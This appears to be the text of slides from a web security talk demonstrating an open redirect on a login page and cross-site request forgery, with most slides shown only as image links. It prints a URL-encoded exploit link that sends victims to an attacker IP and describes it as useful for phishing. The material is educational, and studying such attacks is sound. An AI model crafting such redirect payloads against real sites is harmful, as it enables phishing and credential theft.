### Web Sec - The SeQueL with Adam & Ryan

### You've Been Attacked!

- Vulnerabilities
	- **Arbitrary redirect** on /login page
	- **Cross-site Request Forgery** on/transaction page

- Website, victim.com, has a redirect parameter that accepts any URL
- By carefully choosing a value for redirect, attacker can cause you to leave victim.com without noticing
- Result: you send the attacker information you meant for victim.com
- Useful for phishing

- Exploit URL we sent you:
	- http://128.213.33.210/login?redirect= %68%74%74%70%3A%2F%2F %31%32%38%2E%32%31%33%2E %33%33%2E%32%32%30%2F
- What's in the redirect parameter? URL decode it:
	- redirect=http://128.213.33.220/



















Please Login











128.213.33.210 128.213.33.220









128.213.33.210 128.213.33.220



get http://bank-online.com Invalid Login







